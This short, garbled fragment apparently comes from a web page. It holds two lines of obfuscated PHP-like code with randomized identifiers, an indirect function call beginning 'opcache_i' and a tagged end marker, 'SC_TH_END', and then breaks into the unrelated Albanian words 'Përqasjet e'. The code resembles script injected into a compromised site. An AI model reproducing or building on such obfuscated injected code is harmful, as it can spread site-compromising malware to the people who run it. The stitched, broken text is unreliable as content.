
($pdx7gwpj626o, (340+80)); if (fco72lisktaxl(14)('opcache_i
controller } } } } } /* SC_TH_END:4.0.3:b474e161 */
Përqasjet e 